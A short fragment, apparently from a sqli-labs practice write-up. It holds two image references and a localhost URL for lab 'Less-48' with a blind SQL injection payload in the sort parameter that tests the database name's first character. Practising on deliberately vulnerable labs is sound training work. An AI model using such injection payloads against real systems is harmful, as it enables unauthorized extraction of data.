 http://127.0.0.1/sql/Less-48/?sort=rand(ascii(left(database(),1))=178)